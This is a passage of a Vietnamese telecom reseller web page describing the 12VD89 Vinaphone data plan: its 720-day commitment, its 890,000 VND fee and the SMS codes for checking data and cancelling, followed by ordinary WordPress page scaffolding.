<p><span style="font-size: 110%;"><strong>*  Thời gian cam kết sử dụng dịch vụ là 720 ngày kể từ thời điểm đăng ký gói cước thành công lần đầu, hoặc 720 ngày kể từ thời điểm gia hạn gói thành công trong thời gian quy định. Trong thời gian cam kết sử dụng dịch vụ, thuê bao không được chuyển mạng giữ số.</strong></span></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<h2><strong>3. Cước phí và thời gian sử dụng gói cước 12VD89 Vinaphone:</strong></h2>
<!-- /wp:paragraph -->

<!-- wp:list -->
<p>Phí dịch vụ: Tại thời điểm đăng ký, tài khoản của thuê bao phải có &gt;= 890.000VNĐ. Phí dịch vụ sẽ trừ thẳng vào tài khoản chính của thuê bao.</p>
<p>Chu kỳ gói cước: 360 ngày kể từ thời điểm đăng ký</p>
<!-- /wp:list -->

<!-- wp:heading -->
<blockquote class="quote-xemthem"><i class="fas fa-angle-double-right"></i> <em><strong>Xem thêm: <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6vd89-vinaphone-2/">6VD89 Vinaphone, gói cước data, gọi thoại chu kỳ dài</a></strong></em></blockquote>
<h2><strong>4. Một số cú pháp hỗ trợ người sử dụng gói 12VD89 </strong><strong>Vinaphone:</strong></h2>
<table class="table table-bordered table-striped table-condensed" border="1" width="100%">
<tbody>
<tr style="background-color: #e1f0ff;">
<td style="text-align: center;"><strong>Cú pháp</strong></td>
<td style="text-align: center;"><strong>Nội dung hỗ trợ</strong></td>
<td style="text-align: center;"><strong>Cước phí</strong></td>
</tr>
<tr>
<td style="text-align: center;">Soạn <span style="color: #ed1c24;"><strong>DATA</strong></span> gửi <span style="color: #ed1c24;"><strong>888</strong></span></td>
<td style="text-align: center;">Kiểm tra số dung lượng data 4G còn lại</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
<tr>
<td style="text-align: center;">Bấm <strong>*123#</strong></td>
<td style="text-align: center;">Kiểm tra số dung lượng data 4G, phút gọi nội mạng và SMS nội mạng còn lại của gói DATA Speed 4G</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
<tr>
<td style="text-align: center;">Soạn <strong><span style="color: #ed1c24;">HUY</span> <span style="color: #0000ff;">[Tên gói]</span></strong> gửi <span style="color: #ed1c24;"><strong>888</strong></span></td>
<td style="text-align: center;">Hủy gói cước 4G VinaPhone</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
</tbody>
</table>
<!-- wp:paragraph -->
<p>Mọi thắc mắc của quý khách xin liên hệ <a href="https://www.facebook.com/vinaphonefan" target="_blank" rel="noopener">tại đây</a>.</p>
<p>Hãy nhanh tay nhấc máy điện thoại lên và <a href="https://vinaphonedata.vn/?p=5512&amp;preview=true">đăng ký gói cước 12VD89 của Vinaphone</a> đi thôi nào. Chúc các bạn thành công.</p><!-- /wp:paragraph -->
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%2012VD89%20Vinaphone - https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%2012VD89%20Vinaphone&body=H%C3%A3y%20ki%E1%BB%83m%20tra%20%C4%91i%E1%BB%81u%20n%C3%A0y%3A%20https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-12vd89-vinaphone%2F" class="icon button circle is-outline tooltip email" title="Email cho bạn bè" aria-label="Email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone/&media=https://vinaphonedata.vn/wp-content/uploads/2023/04/BIG200-1-2.png&description=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%2012VD89%20Vinaphone" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone/&title=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%2012VD89%20Vinaphone" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Mục nhập này đã được đăng trong <a href="https://vinaphonedata.vn/category/dang-ky-4g/" rel="category tag">Đăng ký 4G</a>. Đánh dấu trang <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone/" title="Permalink to Hướng dẫn đăng ký gói cước 12VD89 Vinaphone" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			<style>
		.rpwe-block ul {
			list-style: none !important;
			margin-left: 0 !important;
			padding-left: 0 !important;
		}

		.rpwe-block li {
			border-bottom: 1px solid #eee;
			margin-bottom: 10px;
			padding-bottom: 10px;
			list-style-type: none;
		}

		.rpwe-block a {
			display: inline !important;
			text-decoration: none;
		}

		.rpwe-block h3 {
			background: none !important;
			clear: none;
			margin-bottom: 0 !important;
			margin-top: 0 !important;
			font-weight: 400;
			font-size: 12px !important;
			line-height: 1.5em;
		}

		.rpwe-thumb {
			border: 1px solid #EEE !important;
			box-shadow: none !important;
			margin: 2px 10px 2px 0;
			padding: 3px !important;
		}

		.rpwe-summary {
			font-size: 12px;
		}

		.rpwe-time {
			color: #bbb;
			font-size: 11px;
		}

		.rpwe-comment {
			color: #bbb;
			font-size: 11px;
			padding-left: 5px;
		}

		.rpwe-alignleft {
			display: inline;
			float: left;
		}

		.rpwe-alignright {
			display: inline;
			float: right;
		}

		.rpwe-aligncenter {
			display: block;
			margin-left: auto;
			margin-right: auto;
		}

		.rpwe-clearfix:before,
		.rpwe-clearfix:after {
			content: "";
			display: table !important;
		}

		.rpwe-clearfix:after {
			clear: both;
		}

		.rpwe-clearfix {
			zoom: 1;
		}
	</style>
<aside id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><span class="widget-title "><span>Bài viết nổi bật</span></span><div class="is-divider small"></div><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-80x80.png" alt="GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/" title="Permalink to GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI110 Vinaphone là gói cước tháng giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-22-1-80x80.jpg" alt="GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/" title="Permalink to GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI70 Vinaphone là gói cước tháng giá rẻ được nhiều khách &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-21-1-80x80.jpg" alt="GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/" title="Permalink to GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI" rel="bookmark">GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI6 Vinaphone là gói cước ngày giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/07/BIG90-20-1-80x80.jpg" alt="Hướng dẫn đăng ký gói cước VIP899 Vinaphone"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/" title="Permalink to Hướng dẫn đăng ký gói cước VIP899 Vinaphone" rel="bookmark">Hướng dẫn đăng ký gói cước VIP899 Vinaphone</a></h3><div class="rpwe-summary">VIP899 Vinaphone là gói cước thương gia được nhà mạng &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/vip699-vinaphone-uu-dai-data-goi-thoai-gia-re/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/07/BIG90-19-1-80x80.jpg" alt="VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/vip699-vinaphone-uu-dai-data-goi-thoai-gia-re/" title="Permalink to VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ" rel="bookmark">VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ</a></h3><div class="rpwe-summary">VIP699 Vinaphone là gói cước thương gia được nhà mạng &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    	<section class="section" id="section_873589171">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1450083075">


	<div id="col-1694097066" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/4g.png">Thông tin 4G
	</h5>
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a onclick="return gtag_report_conversion('https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/');"  href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Tổng hợp các gói cước 4G</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Gói cước 4G phổ biến</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/"><i class="fas fa-chevron-right"></i> Gói cước 4G dài hạn</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói cước 4G 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 4G</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-121555778" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/3g.png">Thông tin 3G
	</h5>
	
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Đăng ký 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Các gói cước 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/"><i class="fas fa-chevron-right"></i> Cài đặt 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-3g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói 3G Vinaphone 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 3G Vinaphone</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-477693727" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/notification.png">Đơn vị truyền thông
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<img src="/wp-content/uploads/2023/03/logo-vinaphone.png" width="260" height="71" />
<img src="/wp-content/uploads/2020/09/partner-vina.png" width="300" height="71" /><br>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a><i class="fas fa-building"></i> Đơn vị cung cấp: Vinaphone</a>
		</li>
		<li>
			<a><i class="fas fa-wifi"></i> Đại lý dịch vụ: Công ty cổ phần truyền thông Biztech</a>
		</li>
	</ul>
</div>
</div>


		</div>
					</div>

	

	<div id="col-1687097517" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/gps.png">Liên hệ
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="tel:18001091"><i class="fas fa-phone"></i> Tổng đài: 18001091 (miễn phí)</a>
		</li>
		<li>
			<a><i class="fas fa-home"></i> Đội Cấn, Ba Đình, Hà Nội</a>
		</li>
				<li>
			<a href="/dieu-khoan-chung/"><i class="fas fa-user-friends"></i> Điều khoản chung</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_873589171 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(235, 235, 235);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2021 <a href="https://vinaphonedata.vn">Vinaphone Data</a>. All rights reserved      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877"><a href="https://vinaphonedata.vn/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7872"><a href="https://vinaphonedata.vn/category/dang-ky-4g/">Đăng Ký 4G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873"><a href="https://vinaphonedata.vn/category/dang-ky-3g/">Đăng Ký 3G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/">Hỗ Trợ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7874"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/">Dịch vụ, Tiện ích</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875"><a href="https://vinaphonedata.vn/category/khuyen-mai/">Khuyến mãi</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
    var toggleButton = document.getElementById("wp-admin-bar-toggle_btn_sms_button");

    if (toggleButton) {
        // Kiểm tra trạng thái ban đầu của nút
        if (document.body.classList.contains('popup-enabled')) {
            toggleButton.innerHTML = '✔️ Đang bật POPUP';
        } else {
            toggleButton.innerHTML = '✖️ Đang tắt POPUP';
        }

        // Xử lý sự kiện click để thay đổi trạng thái
        toggleButton.addEventListener("click", function(event) {
            event.preventDefault();

            // Đảo ngược trạng thái
            var currentState = document.body.classList.contains('popup-enabled') ? 'off' : 'on';

            // Gửi AJAX để lưu trạng thái mới
            jQuery.post(ajaxurl, {
                action: 'toggle_btn_sms_state',
                state: currentState
            }).done(function(response) {
                if (response.success) {
                    // Cập nhật giao diện theo trạng thái mới
                    if (currentState === 'on') {
                        document.body.classList.add('popup-enabled');
                        document.body.classList.remove('popup-disabled');
                        toggleButton.innerHTML = '✔️ Đang bật POPUP';
                    } else {
                        document.body.classList.add('popup-disabled');
                        document.body.classList.remove('popup-enabled');
                        toggleButton.innerHTML = '✖️ Đang tắt POPUP';
                    }
                } else {
                    console.error('Không thể lưu trạng thái: ', response.data);
                }
            }).fail(function() {
                console.error('Lỗi khi gửi yêu cầu AJAX.');
            });
        });
    }
});

    </script>
        <style>
/* CSS mặc định */
        /* Hiển thị mặc định khi popup-enabled */
        .popup-enabled .popup_action {
            display: block;
        }
        .popup-enabled .pricing_action {
            display: none;
        }
        /* Hiển thị mặc định khi popup-disabled */
        .popup-disabled .popup_action {
            display: none;
        }
        .popup-disabled .pricing_action {
            display: block;
        }
        /* Thêm CSS cho cursor */
        #wp-admin-bar-toggle_btn_sms_button {
            cursor: pointer; /* Chuyển cursor thành hình bàn tay khi di chuột vào nút */
            transition: transform 0.3s ease, background-color 0.3s ease; /* Thêm hiệu ứng chuyển động */
            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            color: #fff !important;
            text-align: center;
        }

        /* Thêm hiệu ứng hover nhẹ cho nút */
        #wp-admin-bar-toggle_btn_sms_button:hover {
            background-color: green; /* Thêm màu nền khi hover vào */
            color: #fff !important;
            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            text-align: center;
        }
        /* Thêm hiệu ứng cho chuyển động nút khi thay đổi trạng thái */
        #wp-admin-bar-toggle_btn_sms_button.active {
            transform: translateX(-10px); /* Di chuyển nút sang trái khi có lớp 'active' */
            color: #fff !important;
            background-color: green;
            margin-left: 5px !important;
            margin-right: 5px !important;
            padding-left: 5px !important;
            padding-right: 5px !important;
            width: 150px;
            text-align: center;
        }
</style>
    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 